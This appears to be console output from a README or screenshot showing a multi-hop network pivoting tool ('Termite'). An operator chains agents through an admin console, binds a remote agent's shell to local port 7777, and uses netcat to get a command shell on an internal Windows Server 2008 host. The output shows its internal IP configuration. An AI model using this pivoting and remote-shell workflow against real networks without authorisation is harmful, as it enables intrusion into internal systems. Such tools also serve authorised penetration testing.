 C:\Windows\system32\cmd.exe - admin_Win32.exe -c 10.10.10.
>>>>>>>>>>>>> Current ID is 0 <<<<<<<<<<<<<
0A
+-- 1W
|   +-- 2W
>>>> goto 2
[ OK       ]  Current be contral ID is 2
>>>> listen 999
[ OK       ]  target agent listen new port here
[ OK       ]  listen 999
>>>> [ OK       ]  New Agent(3) Online. Its father(2)..
[ OK       ]  unknow cmd
[ OK       ]
>>>> show
>>>>>>>>>>>>> Current ID is 2 <<<<<<<<<<<<<
0A
+-- 1W
|   +-- 2W
|   |   +-- 3W
>>>> goto 3
[ OK       ]  Current be contral ID is 3
>>>> shell 7777
[ OK       ]  band 3's shell on 7777 locol port.
Socket Server Starting now !
>>>>
C:\Windows\system32\cmd.exe - C:\Users\Tim\Desktop\nc.exe 127.0.0....
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Tim>C:\Users\Tim\Desktop\nc.exe 127.0.0.1 7777
Got A Shell Session Here >>
GoodBye ! Shell Session Closed Now .
Microsoft Windows [版本 6.0.6001]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\Users\win2k8\Desktop\Termite>
C:\Users\win2k8\Desktop\Termite>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b0ad:1030:703f:f7b8%10
IPv4 地址 . . . . . . . . . . . . : 192.168.200.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.200.1